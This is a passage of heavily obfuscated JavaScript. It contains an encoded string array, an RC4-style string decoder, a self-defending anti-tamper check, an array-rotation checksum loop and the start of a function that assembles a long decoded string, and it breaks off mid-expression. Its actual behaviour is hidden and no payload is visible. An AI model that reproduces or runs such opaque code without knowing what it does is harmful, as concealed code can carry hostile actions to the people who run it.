CzEaLp','j0pcLCknbW','kmo6W5ddLmkU','WRurcSoJW4q','y8klv37dLbneuXZcGSoB','e0WHi8k8','WP4mhmowWQe','oSotW5VdU8k9','ACodWOVdRGG','mSkaW6hdVCoS','WPBdVL9IcW','oSoQW6ldM8k+','fGf4dxW','aCoXjqpcQG','WPPmbae7','W4velCoOhW','s8oKW6ldMSol','W4BcISkXW6j0','rmoyW7ZdVsS','m0/cN8klea','wuhdK8kBW70','gqddJmkEfq','mYZdUCkreW','D8o8W7GqW68','De7cG8kgBa','WQpdJq4ioq','gCkLWO9fDG','WOq1W7jjaq','W4tcICkuW6ZdJa','lSojW4pdQmk9','jgOmdSkx','WQtdO8kRbI0','mLNdTmovwW','WQ0oeJL9','W4tcUq7dILe','WQyYg8oFWPq','c8kkWOSqW5i','cYTwgu8','cdvnW6eZ','b8o3iGRcSW','cmkkWOCwW4u','WRlcPmoCW6nT','Cmo3W7ajW6G','sxFcUMmc','mGbgsXS','WO8SncjE','w8oJW4NdKsO','iYTFW6TR','W47cRwZcU2G','dL3dVCoZxq','cdnPkN4','WQyOFquu','kvHoWO3dQG','WQZcVLOuWOa','hez0AwW','fmoWpsxcTq','W5tcRSkVW61W','s8owW40oW7m','ySkzWPv3Fq','hrGXjci','W64cW6eVWO0','WRG6pdzg','W44iWQpcVxy','WRNcTSoeDga','dSkHW6/cKLy','WRhcOmoFW7Dm','dK/dNCkCxa','nwJcSCkXdq','W4dcTxPRxmkeWQxdLKuEWOa','p8kmWRmwW5u','av1mWQ/dQq','W4hcS8k4W414','uSokW7ToBq','WRFcT0eFWPm','W6DskNGEeSk6WQ7dHavWW6e','WQpcSSo/w2m','WOhdNSoVlXS','W6OtW5mFWPa','pNveCWq','WPmZiJjo','bSkBWRzXDW','WRWhW7Pmdq','gYVdTmkviW','W5mZjIub','WQtdJSoekGi','WPBcOLqbWO4','WPyFkSofWR4','kx1squy','kmkWW6BdMCoH','ySkQW4tcUCkB','n8ooWQRdO8oa','W5ZcQCkqW49C','rmk6W6BcRmkz','WP5exG','sgddTCkHW4m','h13dV8oAva','nw1tvMm','rfpcGSoPDNxdQCkJghj4zG','oqmyfJC','b1j9sXC','WOD9oh9OWPX8WR08vMG','nmoFccdcLq','evJdQ8oHEW','WR5uEZav','W47cRuRcTMq','wSofW5HuCG','WRpcRwOoWRa','fCkSW5pcTeC','WRddO0bUaq','qfZdNCkaW6y','WRmSW5z7aa','vmkxW4JdSG8','WQ9QCHqu','W4FcSSkmW61f','W4xcT8kBW5xdMW','o8okW5pdR8kN','W5VcUmkgW6ddKq','WOBcJZKEqa','W6C+WQ3cJuG','FSoXW61Dwq','ifFdLSkMAG','WQ9kwdaz','ceG/cSke','WRpdNSouidO','WPldJJ0MlW','WOa0iCopWRq','W4/cPmklW41C','WOtcNJGeyG','W40cW6KsWRS','WRynjI8N','WRmUW65Cfq','fmkyW57dVSoR','kw4Xfmkq','WRJdLWaepq','WO1qW6GpWRZdRtKK','h8k1WPqbW5K','W6CCWQJcVMS','e8kLW4FdVmog','thtcOLuu','WRFcRf4xWOy','lKL3W7JdLa','WO4TmJ9l','yCorW65Fya','pmoeW7ddSCkG','b8ozWPjBFW','W6yorXCr','cMmjkCk4','W5DEimoKfa','WQevbmo1WOy','n8ohWPrDya','omoscsZcJG','khreEWW','W7D5lCojmG','iCorW5VdTSkZ','bSoXW7ZdN8ky','a8kBWPqsW5K','WQ3dN8oSmr8','lCkUW4/cSg4','FCofW4nauG','fhqQcSkA','WPC9WRzeW6m','WRtcTv4dWOe','aCkqW6tcICkO','ew/dS8kQEG','WQhcTWyyW5m','W5hcKCkoW5BdLa','dv0kjmkP','WQxdPMLrea','W57cNglcKhS','WOuiW6zlba','bZ1uW78J','W7WKpmooWOa','ihffDbu','WOa4W6zefG','laH/W58I','WRBdNJX8kq','W63cGfJcL24','WQOKhSoKW6a','WPOOlSooWRK','jxLpyWi','jNnkFs4','yf1fpgy','W5GUW4GzWQ4','sSkBW4NcK8kw','wYZcQ8krBa','WRCypSobW6m','yCkAW73cNSkc','WPuPW7b7cG','WR4RhCoAW5S','xtNcOSo/bsFcIsFdVLXuW7e','W5ZcPM7cK2C','pXDPW7Cr','lmo+WQnvya','nh5DCw0','Cwj/d14','W4xcRmkrW4DJ','WPbXW6JcR8oz','W4ywW7eNWOu','f8oSW7FcJgC','WOddTIm7gq','cSkPWPnRta','iKbuFqW','mYldM8oJhq','jmo0WOTQtq','WP/dM3zxkq','n1pcRSkvaW','jCo8WPzYua','WOaVoSoWWR0','qg/dLCo4W4G','ksvPW5X2','bJRdVCkZiW','xSoEW7Hetq','W5r/eConAq','oxXEtwG','jcnXW5b6','wK7dGmkyW60','kLbcWPFdTG','aqmYpsy','W4JdMmo5W5jW','hq/dK8krcW','W4pcICkDW6ZdUW','W7RcHCkmW7W','FCoYWQJcINO','WOhdI3HUda','hW7dSmkznW','ncVcMmkxaq','WOXZwIaw','jmo4WQH8xq','hmkoW4RdTCoS','WO7dO8oOaaa','fbD0gxi','W4xcNmkkW53dJa','hSkCW6pdLSoQ','W644jSoCmW','W4tcVmkWW5ZdIa','gmkIWRnACq','bYbqW6K9','eCoHWPe/W7q','txD5aLC','lcn3W5P+','W4Dwp8o7hG','l2aSgCkx','W7eprXWo','W47cV3hcRMC','W6GKW5uKWO4','b0RcLSoUEW','WO04itfd','B8oJW7KlW6C','WPlcTCo2W7Da','WPWkkCoHW5e','hX8VmbS','dSklWPOfW4m','WQKLpCoAWRK','W4/cReJcHKG','WPCUsWTh','jKFdImkbEW','W5HVomo2eW','xmoCW5GVW74','WOJcIZ0yBa','xg5+l3W','lgC0iCks','qMNdICkdW7K','jSkEW6BdTmoL','b8oEW7VdICkV','htHiW6iI','Amk6W6BcKCk1','WQnvW4BcH8oB','bmoOW4xcR3O','WPSlW7bpdW','thxcSeqd','pgnXBcy','W6uhWQlcMMi','vmopW5aNW6G','WONdVamfkq','W40gW7CAWRu','WRJdOXubca','uL4rWQKiWRNdRCoZW6W5wHq','W7tcQ8kXW6j4','iHeZdtu','WQWkW4Hofa','o2nqtum','WQVcPa01W40','edHyW7uT','WQddLb0ccW','WP42uGj5','WPRcGdqMW60','hCowiqpcQq','mehcKCkCfa','cHPYle8','WQyXkCoFW5i','W67cLMVcQh0','ECo3W7/dQaW','jvBcK8kbaW','W4VcGCkzW4T9','WPFcGCohW5fI','xmkxW4/dOqW','n27cSCkGaG','jfddISkuzW','WRyQvW1k','lZ9NW59Q','qCoPW6rHrq','WQJcRI4CW54','WOyMub5I','pLfzWO/dOa','WRHdEGCq','W5DmW7BcG8oU','dCoRW4JcV2a','k8oJWOr+xG','bwLcyw0','WRGHpdjk','jmkGW6ldUmoA','WOOUjSovWQS','W41pjSoIpq','wCkUWQ/cPfa','iCo0dtVdIq','obSiW7jU','edldVmkEaW','x8ovW4tdVbu','WQGGimoFWPG','BSoxW7nyCa','x8ogW6DSDq','mqHzp2i','h8klW6VdVSoh','y8orW67cOSk9','nSoGWOHBFW','WRhcSIzHW7O','jtHXW4r2','vwPQogq','WQlcSSoDW79g','yeHfhH0','dCkjWRrkAG','WQBcI8o6ENS','WOGFmSogWRC','WQecfGPk','otutaGu','WPiKW7mtWP4','WQOedmodW50','WQRdRGa3ca','W5LJWRJcTmk4','W4tcSCkxW61u','WRv3W5lcQCo9','a8osW4RcGM8','fCo0jrNcQW','m1bwWOFdOW','aZGUcHa','B8oWW4Hyzq','rKHTjwO','kCkCWP0LWR8','dSksWQvMCW','WPVdHgbuaG','nf0Lfmki','dmo3W4dcJvm','gaGPncG','WQFdPW4Iiq','lh5Kfda','bsP+W4qn','fCoLWRrdAW','j8o6WPr8xW','oCo/WOz+ua','WQxcSwqIWQi','kY1LuMu','smolW6aMW4O','vxXjdv4','qLFcQuui','eg9XwdO','WP0YimoZWR4','j2uio8kr','b8oSWPffDa','oJNdO8kaaa','s8oFW79aFW','F0HigxC','WQVcRKuaWQS','mXvVW5TN','j34Nf8k4','lWn1gfC','WPGoW6nEhW','wM7dUmksW4G','WOVdI8ocfWK','A8oxW6NdJde','k8oaedxcGG','WOtdOSoXcaO','iCo+ir3cRa','WP7dHxvxbq','a8o0W6/dV8kF','WOVcNLOEWQ8','itJdS8kccq','gM19CKm','cHDPW4Ci','x8oRW5SNW5a','oG/dJmk9dq','AgddImoqqa','W47cN8kvW67dMW','W4tcJmkTWQvG','axbAWRNdVq','fGPvW4Xj','p2VdGCkzsG','WPJdRhLkiG','WQLxW43cNSop','WOeqpmo1WQS','W7aoWPVcJMe','WPNdNLT3da','W5vwwSoQca','xhhcKLyi','qMVcReej','WOhcHtGMtG','rCooW7Tvtq','hb7dPmkkhG','aSoLW63cHXG','aKtdPCo5Cq','BHPtpqm','hmoRW43cL3q','WQTzW4BcPCoq','W5HoWPJcJmkg','dCoUW7tcTgu','W4RcJCkrW5xdNW','p8kCW7NdP8oV','W7GkCaSf','i17dV8oMFq','W6ZcUmkWW6FdMq','eXjemNm','eeHMWQpdLa','FComW5BdQ2e','F8oiW4RcJgicWOi','WPNdI2HobW','W53cLCkoW77dJW','deJdTCo7FG','lwpdOSoLvq','WQxdGcyagq','W6hdM8orW4Xd','zmkvW5b8fq','A8oOW78YW7C','W6WMW4qVWOa','psNdP8kFeG','WO1JCJDz','oKVcJmkreG','W7TsrNOg','y8kRW7VcGCkj','jSo5W5NdISkX','yg/dV8kGW44','iSo8WQDxqG','m0LzWOBdQa','W6C5W4m4WOW','FmozW54JW5q','WQxdNWmBja','WPXEW5lcICoE','nwDfwv8','W4/cKmkqW4ZdMa','oHrtnMa','aCk7W7VcICkB','oCkGW63dMCoQ','pmozW43dICkd','bsPxWOHl','BSkBW4NcK8kx','B8oYW58','j1H7tgu','pfZcSCkblW','W4Wwuq0t','AhNcN2Od','eceHWQFdPG','hmoNjrZcTq','WR/cV8owW7Di','eLBdR8oDEa','E2ZdV8kX','W6dcT8k5W5X2','WRmvgmoWWOS','jNOKgSkx','hM1lBHi','WPLdyIie','ngLACqu','WOCKBYLp','W4FcRCkZW4LI','WQZcVx8fWOi','W7JcLvdcHKm','egZcNSklgW','u1ddM8keW6K','pCoBW4VdRmkP','ocpdOSkbea','WO7dQSo/eaa','WO/dGmoGkri','WRxcPmorW5Ld','cCoxW67dICkr','kSkPWPnPsG','WQ7cRWGLW4a','WQ4ibCo9W5u','W7emyH4z','W4bFlCo5cG','W5jvWRdcNSko','gwpcMSkclG','zmo3W7xdUtq','xCkgW5NdGCoe','W53cLCovW5za','WOCOW7jPaq','W4ZcQCkBW796','W43cLmkEW6rx','WPf5W7NcVSoG','W6WmWQNcH3O','W7CUWQKdWR8','W7TxWOxcL8k/','gCksW4tdSCko','d8kDWOCdW7S','nSoNWPP6qG','W4qDe8khWR4','W6SVW5ySWPe','amodW5dcOvq','WPaLiCoDWRK','ECo6W5/dOsu','WQdcQWO1W5u','uwj/jhe','keJdImo1BG','WOSapmovWRG','WOq/prjp','W5PYWRpcV8kP','W43cSmkrWQRdLa','WPeJlH5z','gSkeW73dPmoA','WRWdg8o/W58','W65nBX5o','WQ4yjCoLW5m','W68EWQxcKMy','WPJdJM9mcW','k8orW6VdMCko','W6GVWQ/cKNa','b8ktW7lcGu8','WR/dGGiFoa','WP/cN8oyW4nP','AvRdKYe/','WPSxW7Tjbq','kmovW6ddTmk4','odRdUSkraG','W4eOWQtcJwO','WRtcV8ofW7Tj','FSkBW4NcK8kF','C0pdGmk8W6e','lWLikgG','nhFdTmoqqa','jSkwW7VcOMC','WP3cL8o3W5XQ','eXG7nZO','lfhdP8oyyG'];function _0x9614752d(a,b){a=a-0x136;var c=_0x9614752c[a];if(_0x9614752d['NYDGiD']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9614752d['ZDRRFg']=h,_0x9614752d['JYDnnZ']={},_0x9614752d['NYDGiD']=!![];}var e=_0x9614752c[0x0],f=a+e,g=_0x9614752d['JYDnnZ'][f];if(g===undefined){if(_0x9614752d['aUXHHf']===undefined){var i=function(j){this['FAWWnz']=j,this['NvFmon']=[0x1,0x0,0x0],this['kfuDqI']=function(){return'newState';},this['pEDwEr']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['bwgKJb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['MruwcF']=function(){var j=new RegExp(this['pEDwEr']+this['bwgKJb']),k=j['test'](this['kfuDqI']['toString']())?--this['NvFmon'][0x1]:--this['NvFmon'][0x0];return this['yENyoc'](k);},i['prototype']['yENyoc']=function(j){if(!Boolean(~j))return j;return this['GbJzIG'](this['FAWWnz']);},i['prototype']['GbJzIG']=function(j){for(var k=0x0,l=this['NvFmon']['length'];k<l;k++){this['NvFmon']['push'](Math['round'](Math['random']())),l=this['NvFmon']['length'];}return j(this['NvFmon'][0x0]);},new i(_0x9614752d)['MruwcF'](),_0x9614752d['aUXHHf']=!![];}c=_0x9614752d['ZDRRFg'](c,b),_0x9614752d['JYDnnZ'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x9614752d;while(!![]){try{var c=-parseInt(Z(0x6bb,'l^Ya'))*parseInt(Z(0x336,'%$pV'))+parseInt(Z(0x543,'VUFK'))+-parseInt(Z(0x2c5,'vrv^'))*-parseInt(Z(0x5d5,'l^Ya'))+parseInt(Z(0x1a4,'CB@b'))+parseInt(Z(0x6e8,'Enrf'))+parseInt(Z(0x358,'%$pV'))*parseInt(Z(0x433,'he^s'))+-parseInt(Z(0x30e,'BTYQ'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9614752c,0x53e9e),!function(){var a0=_0x9614752d,c={};c[a0(0x150,'2c06')]=function(B,F){return B<F;},c[a0(0x6df,'VH1g')]=function(B,F){return B!==F;},c[a0(0x2e9,'^c4T')]=function(B,F){return B===F;},c[a0(0x661,'uAIi')]=function(B,F){return B+F;},c[a0(0x69c,'VH1g')]=function(B,F){return B*F;},c[a0(0x290,'9ue6')]=function(B,F){return B-F;},c[a0(0x1ca,'9ue6')]=function(B,F){return B<F;},c[a0(0x5a2,'2c06')]=function(B,F){return B-F;},c[a0(0x4f7,'yTk6')]=function(B,F){return B!==F;},c[a0(0x31f,')wIq')]=function(B,F){return B===F;},c[a0(0x39a,'BTYQ')]=function(B,F){return B===F;},c[a0(0x2e0,'VUFK')]=function(y,B,F,I,K,O,P,Q,S,T,U){return y(B,F,I,K,O,P,Q,S,T,U);},c[a0(0x259,'FQFg')]=function(B,F){return B||F;},c[a0(0x712,'vrv^')]=function(y,B){return y(B);},c[a0(0x61d,'Q6ho')]=function(y){return y();},c[a0(0x602,'(bW3')]=function(y,B,F,I,K,O,P,Q){return y(B,F,I,K,O,P,Q);},c[a0(0x4eb,'ExH]')]=function(B,F){return B!==F;},c[a0(0x496,'(bW3')]=function(B,F){return B!==F;},c[a0(0x630,'pieT')]=function(B,F){return B!==F;},c[a0(0x699,'9ue6')]=function(B,F){return B!==F;},c[a0(0x31c,'xdEo')]=function(B,F){return B!==F;},c[a0(0x2c7,'pieT')]=function(y,B,F,I,K,O,P){return y(B,F,I,K,O,P);},c[a0(0x27f,'G23o')]=function(y){return y();},c[a0(0x32a,'#!l4')]=function(B,F){return B<F;},c[a0(0x4e5,'$*]9')]=function(y,B,F,I,K){return y(B,F,I,K);},c[a0(0x452,')wIq')]=function(B,F){return B||F;},c[a0(0x2be,'R^CX')]=a0(0x505,'VUFK')+a0(0x307,'q4Yr')+a0(0x6c9,'xdEo')+a0(0x30a,'#!l4')+a0(0x21c,'^c4T')+a0(0x4f9,'G23o')+a0(0x572,'CB@b')+a0(0x5a4,'GdxX')+a0(0x3fb,'FQFg')+a0(0x3de,'V)@E')+a0(0x6a9,'mBD1')+a0(0x39f,'uAIi')+a0(0x5c8,'R^CX')+a0(0x34f,'xdEo')+a0(0x51d,'OD%Q')+a0(0x49b,'UYC*')+a0(0x72d,'PZQR')+a0(0x68c,'R^CX')+a0(0x1b2,'(bW3')+a0(0x43f,'NX^t')+a0(0x203,'Xdxh')+a0(0x4d2,'V)@E')+a0(0x68d,'CB@b')+a0(0x4b0,'pieT')+a0(0x220,'xdEo')+a0(0x722,'ExH]')+a0(0x556,'w54I')+a0(0x1c9,'FQFg')+a0(0x32e,'2c06')+a0(0x422,'l^Ya')+a0(0x38a,'%$pV')+a0(0x18f,'50Fu')+a0(0x21b,')wIq')+a0(0x3ad,'Enrf')+a0(0x4b2,'NX^t')+a0(0x557,'@kJK')+a0(0x3a1,'%$pV')+a0(0x54c,'mCdq')+a0(0x6fa,'Lpfe')+a0(0x623,'Xv7z')+a0(0x38d,'$8os')+a0(0x70b,'q4Yr')+a0(0x6a4,'BTYQ')+a0(0x427,'qtQJ')+a0(0x386,'qtQJ')+a0(0x50b,'uAIi')+a0(0x342,'GdxX')+a0(0x559,'BTYQ')+a0(0x6b1,'NX^t')+a0(0x44f,'PZQR')+a0(0x4ff,'q4Yr')+a0(0x608,'@kJK')+a0(0x6c5,'xdEo')+a0(0x70c,'9ue6')+a0(0x43a,'iZj7')+a0(0x5b8,'LzJ]')+a0(0x6ce,'NX^t')+a0(0x139,'zUlJ')+a0(0x207,'@kJK')+a0(0x548,'mCdq')+a0(0x249,'(bW3')+a0(0x5fa,'he^s')+a0(0x5af,'2c06')+a0(0x4a4,'zUlJ')+a0(0x6ef,'qtQJ')+a0(0x181,'NX^t')+a0(0x6d9,'2c06')+a0(0x3ac,'^c4T')+a0(0x469,'yTk6')+a0(0x1fe,'Xdxh')+a0(0x6e5,'(LsM')+a0(0x5f5,'9ue6')+a0(0x295,'Q6ho')+a0(0x4bb,'LzJ]')+a0(0x2b3,'%$pV')+a0(0x18e,'l^Ya')+a0(0x642,'CB@b')+a0(0x35e,'db*T')+a0(0x2f1,'he^s')+a0(0x14e,'uAIi')+a0(0x160,'50Fu')+a0(0x3fa,'UYC*')+a0(0x2c3,'l^Ya')+a0(0x6ca,'l^Ya')+a0(0x309,'R^CX')+a0(0x6f7,'mBD1')+a0(0x4ef,'Xv7z')+a0(0x468,'%$pV')+a0(0x618,'NX^t')+a0(0x3c7,'CB@b')+a0(0x2d8,'50Fu')+a0(0x5f8,'JG#B')+a0(0x400,'NX^t')+a0(0x6ec,'FQFg')+a0(0x254,'yTk6')+a0(0x2d6,'he^s')+a0(0x369,'BTYQ')+a0(0x3dc,'50Fu')+a0(0x213,'VUFK')+a0(0x56c,'w54I')+a0(0x64a,'9ue6')+a0(0x655,'(bW3')+a0(0x5fe,'qtQJ')+a0(0x637,'iZj7')+a0(0x6a7,'^c4T')+a0(0x6b2,'V)@E')+a0(0x3f7,'%$pV')+a0(0x673,'UYC*')+a0(0x411,'mBD1')+a0(0x354,'CB@b')+a0(0x62c,')wIq')+a0(0x3c4,'$*]9')+a0(0x24c,'08pJ')+a0(0x5e5,'q4Yr')+a0(0x5bc,'Q6ho')+a0(0x15c,'yTk6')+a0(0x5a9,'w54I')+a0(0x14c,'08pJ')+a0(0x191,'vrv^')+a0(0x3e5,'Xdxh')+a0(0x4e0,'ExH]')+a0(0x515,'db*T')+a0(0x364,'BTYQ')+a0(0x521,'(LsM')+a0(0x20e,'iZj7')+a0(0x52b,'ExH]')+a0(0x688,'xdEo')+a0(0x26c,'Lpfe')+a0(0x5b5,'PZQR')+a0(0x66e,'JG#B')+a0(0x1c8,'08pJ')+a0(0x6a5,'FQFg')+a0(0x4de,'#!l4')+a0(0x6ba,'q4Yr')+a0(0x514,'^c4T')+a0(0x5d4,'l^Ya')+a0(0x6b5,'NX^t')+a0(0x71c,'yTk6')+a0(0x5f1,'iZj7')+a0(0x4e9,'CB@b')+a0(0x513,'NX^t')+a0(0x356,'qtQJ')+a0(0x4b7,'vrv^')+a0(0x4c7,'Enrf')+a0(0x4f2,'qtQJ')+a0(0x50f,'G23o')+a0(0x3b9,'qtQJ')+a0(0x1c4,'qtQJ')+a0(0x690,'Xv7z')+a0(0x202,'@kJK')+a0(0x252,'50Fu')+a0(0x3e2,'w54I')+a0(0x6ab,'zUlJ')+a0(0x3b5,'q4Yr')+a0(0x2c0,'@kJK')+a0(0x47c,'$*]9')+a0(0x61c,'qtQJ')+a0(0x20b,'mBD1')+a0(0x337,'mBD1')+a0(0x371,'UYC*')+a0(0x48a,'qtQJ')+a0(0x705,'uAIi')+a0(0x42a,'$*]9')+a0(0x573,'Xv7z')+a0(0x45d,'w54I')+a0(0x13f,'9ue6')+a0(0x402,'VH1g')+a0(0x345,'db*T')+a0(0x3be,'Enrf')+a0(0x2d0,'w54I')+a0(0x5f9,'LzJ]')+a0(0x36e,'GdxX')+a0(0x23e,'mBD1')+a0(0x16d,'GdxX')+a0(0x435,')wIq')+a0(0x69f,'R^CX')+a0(0x437,'w54I')+a0(0x729,'l^Ya')+a0(0x30b,'@kJK')+a0(0x299,'VUFK')+a0(0x3e0,'xdEo')+a0(0x1cf,'CB@b')+a0(0x2fe,'l^Ya')+a0(0x19a,'OD%Q')+a0(0x6f8,'@kJK')+a0(0x24d,'iZj7')+a0(0x654,'zUlJ')+a0(0x40d,'JG#B')+a0(0x3b3,'mBD1')+a0(0x649,'PZQR')+a0(0x5cf,'BTYQ')+a0(0x1f5,'Xv7z')+a0(0x15e,'(LsM')+a0(0x568,'VH1g')+a0(0x5eb,'Q6ho')+a0(0x545,'R^CX')+a0(0x5d1,'uAIi')+a0(0x590,'#!l4')+a0(0x5c5,'G23o')+a0(0x3a7,'(LsM')+(a0(0x704,'mCdq')+a0(0x6e0,'FQFg')+a0(0x5d2,'db*T')+a0(0x55f,'(bW3')+a0(0x524,'PZQR')+a0(0x5c0,'Enrf')+a0(0x377,'(LsM')+a0(0x407,'zUlJ')+a0(0x2b0,'zUlJ')+a0(0x232,'OD%Q')+a0(0x1ce,'he^s')+a0(0x5da,'#!l4')+a0(0x35a,'(bW3')+a0(0x32f,'q4Yr')+a0(0x2b8,'VH1g')+a0(0x53f,'%$pV')+a0(0x40a,')wIq')+a0(0x205,'ExH]')+a0(0x651,'qtQJ')+a0(0x1a2,'mBD1')+a0(0x44a,'FQFg')+a0(0x2bd,')wIq')+a0(0x4b1,'FQFg')+a0(0x347,'Q6ho')+a0(0x19b,'xdEo')+a0(0x584,'l^Ya')+a0(0x441,'w54I')+a0(0x382,'G23o')+a0(0x5db,'qtQJ')+a0(0x4e6,'CB@b')+a0(0x64b,'vrv^')+a0(0x23b,'db*T')+a0(0x375,')wIq')+a0(0x62b,'PZQR')+a0(0x237,'vrv^')+a0(0x61f,'$*]9')+a0(0x13e,'iZj7')+a0(0x632,'ExH]')+a0(0x394,'#!l4')+a0(0x19d,'(LsM')+a0(0x615,'mBD1')+a0(0x491,'R^CX')+a0(0x1f3,'vrv^')+a0(0x65b,'$8os')+a0(0x180,'V)@E')+a0(0x4bf,'Xv7z')+a0(0x193,'w54I')+a0(0x26e,'FQFg')+a0(0x3f2,'Xv7z')+a0(0x3a6,'^c4T')+a0(0x3e1,'V)@E')+a0(0x555,'08pJ')+a0(0x38e,'Lpfe')+a0(0x4a9,'GdxX')+a0(0x38f,'he^s')+a0(0x325,'mBD1')+a0(0x2e5,'iZj7')+a0(0x294,'LzJ]')+a0(0x4da,')wIq')+a0(0x48d,'q4Yr')+a0(0x5b4,'G23o')+a0(0x2d5,'uAIi')+a0(0x4ab,'#!l4')+a0(0x6a8,'G23o')+a0(0x34c,'GdxX')+a0(0x17a,'GdxX')+a0(0x1f6,'mBD1')+a0(0x2f5,'^c4T')+a0(0x3cb,'GdxX')+a0(0x20a,'FQFg')+a0(0x60d,'^c4T')+a0(0x5bb,'UYC*')+a0(0x1e3,'@kJK')+a0(0x1b5,'2c06')+a0(0x52d,'BTYQ')+a0(0x318,'uAIi')+a0(0x728,'Xdxh')+a0(0x45b,'R^CX')+a0(0x645,'PZQR')+a0(0x580,'#!l4')+a0(0x534,'q4Yr')+a0(0x2ef,')wIq')+a0(0x5b9,'VUFK')+a0(0x627,'ExH]')+a0(0x16b,'GdxX')+a0(0x4b4,'#!l4')+a0(0x397,'he^s')+a0(0x1ff,'GdxX')+a0(0x694,'#!l4')+a0(0x542,'#!l4')+a0(0x159,'qtQJ')+a0(0x164,'zUlJ')+a0(0x308,'OD%Q')+a0(0x569,'he^s')+a0(0x246,'08pJ')+a0(0x2bb,'yTk6')+a0(0x409,'l^Ya')+a0(0x638,'vrv^')+a0(0x6b4,'R^CX')+a0(0x28e,'$*]9')+a0(0x528,'ExH]')+a0(0x372,'08pJ')+a0(0x3c1,'GdxX')+a0(0x231,'CB@b')+a0(0x29d,'NX^t')+a0(0x384,'BTYQ')+a0(0x727,'w54I')+a0(0x652,'vrv^')+a0(0x5aa,'he^s')+a0(0x41b,'OD%Q')+a0(0x71e,'iZj7')+a0(0x170,'yTk6')+a0(0x61b,'qtQJ')+a0(0x267,'08pJ')+a0(0x17c,'OD%Q')+a0(0x560,'Q6ho')+a0(0x401,'he^s')+a0(0x4ad,'qtQJ')+a0(0x5f6,'@kJK')+a0(0x408,'l^Ya')+a0(0x2de,'(LsM')+a0(0x486,'9ue6')+a0(0x693,'(bW3')+a0(0x165,'NX^t')+a0(0x287,'iZj7')+a0(0x68e,'BTYQ')+a0(0x725,'pieT')+a0(0x49a,'VH1g')+a0(0x666,'db*T')+a0(0x43d,'(bW3')+a0(0x313,'UYC*')+a0(0x46d,'vrv^')+a0(0x503,'Enrf')+a0(0x353,'GdxX')+a0(0x674,'mBD1')+a0(0x510,'G23o')+a0(0x349,'NX^t')+a0(0x5e6,'Xv7z')+a0(0x15d,'pieT')+a0(0x471,'V)@E')+a0(0x718,'50Fu')+a0(0x639,'VH1g')+a0(0x620,'mBD1')+a0(0x51c,'$8os')+a0(0x696,'PZQR')+a0(0x414,'$8os')+a0(0x1da,'G23o')+a0(0x6fb,'Xv7z')+a0(0x224,'mBD1')+a0(0x62f,'uAIi')+a0(0x483,'^c4T')+a0(0x2b9,'G23o')+a0(0x5c3,'zUlJ')+a0(0x68a,'l^Ya')+a0(0x2fb,'VUFK')+a0(0x596,'2c06')+a0(0x547,'9ue6')+a0(0x517,'NX^t')+a0(0x551,'Lpfe')+a0(0x2c4,'R^CX')+a0(0x2ed,'$*]9')+a0(0x42f,'BTYQ')+a0(0x14d,'Xdxh')+a0(0x6cb,'08pJ')+a0(0x68f,'yTk6')+a0(0x23a,'mBD1')+a0(0x6af,'he^s')+a0(0x5ab,'^c4T')+a0(0x32d,'PZQR')+a0(0x44e,'^c4T')+a0(0x6c7,'LzJ]')+a0(0x380,'08pJ')+a0(0x2b6,'@kJK')+a0(0x454,'db*T')+a0(0x63b,'08pJ')+a0(0x1f7,'(LsM')+a0(0x37d,'G23o')+a0(0x49d,'FQFg')+a0(0x4d1,'CB@b')+a0(0x5a5,'OD%Q')+a0(0x592,'xdEo')+a0(0x4f1,'OD%Q')+a0(0x1bc,'^c4T')+a0(0x6a6,'pieT')+a0(0x5ac,'he^s')+a0(0x6c2,'UYC*')+a0(0x619,'08pJ')+a0(0x697,'Lpfe')+a0(0x701,'^c4T')+a0(0x27c,'mCdq')+a0(0x49f,'(bW3')+a0(0x3a2,'08pJ')+a0(0x37f,'PZQR')+a0(0x687,'(bW3')+a0(0x4a0,'qtQJ')+a0(0x434,'GdxX')+a0(0x301,'q4Yr')+a0(0x1ed,'mCdq')+a0(0x56b,'G23o')+a0(0x270,')wIq'))+(a0(0x56a,'VUFK')+a0(0x1bb,'JG#B')+a0(0x50d,'l^Ya')+a0(0x4f3,'Q6ho')+a0(0x59e,'Xv7z')+a0(0x554,'qtQJ')+a0(0x6e6,'JG#B')+a0(0x518,'Enrf')+a0(0x2e8,'^c4T')+a0(0x2f6,'NX^t')+a0(0x41f,'UYC*')+a0(0x582,'qtQJ')+a0(0x36f,'%$pV')+a0(0x6c6,'CB@b')+a0(0x57e,'$*]9')+a0(0x58a,'$8os')+a0(0x291,'Enrf')+a0(0x4d7,'Lpfe')+a0(0x24b,'db*T')+a0(0x5e0,'(bW3')+a0(0x2e3,'UYC*')+a0(0x5f2,'xdEo')+a0(0x604,'BTYQ')+a0(0x4b3,'GdxX')+a0(0x4cd,'Xdxh')+a0(0x640,'vrv^')+a0(0x6b9,')wIq')+a0(0x244,'ExH]')+a0(0x63c,'JG#B')+a0(0x302,'@kJK')+a0(0x32b,'^c4T')+a0(0x54d,'he^s')+a0(0x1d4,'V)@E')+a0(0x3c9,'w54I')+a0(0x40f,'GdxX')+a0(0x3a5,'CB@b')+a0(0x388,'pieT')+a0(0x317,'VH1g')+a0(0x5ef,'CB@b')+a0(0x4a3,'uAIi')+a0(0x675,'vrv^')+a0(0x474,'$8os')+a0(0x4b8,'NX^t')+a0(0x4a8,'(bW3')+a0(0x3f3,'UYC*')+a0(0x1cb,'yTk6